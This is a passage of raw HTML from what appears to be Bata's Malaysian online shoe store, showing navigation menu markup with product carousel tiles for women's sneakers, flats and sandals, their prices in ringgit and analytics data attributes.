                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2018_6116097">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html" class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc391a895/images/tile/6116097_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2018_6116097">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2018_6116097"
        data-analytics-product-id="521D_2018_6116097"
        href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html"
        aria-labelledby="brand-521D_2018_6116097 product-521D_2018_6116097-name product-521D_2018_6116097-price">
        <div class="cc-tile-product-name" id="product-521D_2018_6116097-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2018_6116097-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2018_6116097" href="/my/women/shoes/flats/bata-comfit-women-shoes-521D_2018_6116097.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2018_6116097"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2018_6116097"
    data-dimension1="521D_106110971137W"
    data-dimension2="6116097"
    data-dimension3="521D_2018_6116097"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Flats"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106110971137W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/flats/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf09b738c/images/tile/6116097_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Flats"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/online-exclusive/" data-menu-index="2" data-menu-selection="Online Exclusive" aria-label="Online Exclusive" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Online Exclusive</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Online Exclusive</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/women/online-exclusive/" aria-label="Women&rsquo;s Exclusive Trends">
        <span class="cc-menu__thirdLevel__title">Women&rsquo;s Exclusive Trends</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_5805045">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" aria-label="BATA WOMEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw49daf9d4/images/tile/5805045_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SANDALS"
        title="BATA WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5805045">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5805045"
        data-analytics-product-id="521D_2023_5805045"
        href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html"
        aria-labelledby="brand-521D_2023_5805045 product-521D_2023_5805045-name product-521D_2023_5805045-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5805045-name">
            BATA WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_5805045-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5805045" href="/my/women/shoes/sandals/bata-women-sandals-521D_2023_5805045.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.00">
            
                <div class="format-price-layout">
                    
                    RM 19.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5805045"
    data-name="BATA WOMEN SANDALS"
    data-id="521D_2023_5805045"
    data-dimension1="521D_015800451487W"
    data-dimension2="5805045"
    data-dimension3="521D_2023_5805045"
    data-price="19.00"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA Women Sandals, designed for the modern lady who values both comfort and elegance. Crafted with a durable PVC outsole and a chic PU synthetic upper, these sandals offer a perfect blend of support and sophistication. The soft PU lining ensures all-day comfort, making them ideal for any occasion, whether you're at the beach or enjoying a casual outing. Step into summer with confidence and flair in these versatile sandals from BATA!"
    data-producturl="https://www.bata.com/my/bata-women-sandals-521D_015800451487W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw015d2161/images/tile/5805045_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Women's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/backpacks/" aria-label="Backpacks">
                <span class="cc-menu__thirdLevel__title">Backpacks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/handbags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/shoe-care/" aria-label="Shoe Care">
                <span class="cc-menu__thirdLevel__title">Shoe Care</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/wallet/" aria-label="Wallet">
                <span class="cc-menu__thirdLevel__title">Wallet</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/women/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__singleBlockSection">
    
        <span class="cc-menu__singleBlockSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <a href="https://www.bata.com/my/women/accessories/" class="cc-menu__singleBlockSection__link">
        <div class="cc-menu__singleBlockSection__overlay">
        </div>
        <picture class="cc-menu__singleBlockSection__image">
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=343&amp;q=80" media="(min-width: 1024px)" width="343" height="457" />
            <source srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" media="(min-width: 768px)" width="375" height="499" />
            <img class="cc-img b-lazyload"
                src="data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20375%20499%22%3E%3C%2Fsvg%3E"
                data-srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-Library/default/dw96701d47/new-homepage/New_Women_Accessories.jpg?sw=375&amp;q=80" alt="" title="" width="375" height="499" loading="lazy" />
        </picture>
        
            <div class="cc-menu__singleBlockSection__text">
                
                
                    <span class="cc-menu__singleBlockSection__text2">
                        Women Accessories
                    </span>
                
                
                    <span class="cc-menu__singleBlockSection__text3">
                        Show All
                    </span>
                
            </div>
        
    </a>
</div></div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/women/apparels/" data-menu-index="2" data-menu-selection="Apparels" aria-label="Apparels" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Apparels</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
